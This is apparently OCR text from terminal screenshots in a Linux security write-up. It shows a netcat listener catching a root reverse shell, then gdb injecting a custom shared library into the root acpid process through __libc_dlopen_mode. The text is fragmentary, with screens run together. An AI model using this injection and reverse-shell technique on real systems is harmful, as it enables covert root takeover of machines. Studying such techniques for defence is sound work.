 de4dcr0w@ubuntu: ~
File Edit View Search Terminal Help
de4dcr0w@ubuntu:~$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from localhost 57334 received!
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
de4dcr0w@ubuntu: ~
File Edit View Search Terminal Help
de4dcr0w@ubuntu:~$ pstree 691
acpid─┬─sh───bash
└─{acpid}
de4dcr0w@ubuntu:~$
File Edit View Search Terminal Help
Quit anyway? (y or n) [answered Y; input not from terminal]
Detaching from program: /usr/sbin/acpid, process 691
root@ubuntu:/home/de4dcr0w# echo 'print __libc_dlopen_mode("/home/de4dcr0w/libcallback.so", 2)' | gdb -p 691
GNU gdb (Ubuntu 8.0.1-0ubuntu1) 8.0.1
Copyright (C) 2017 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>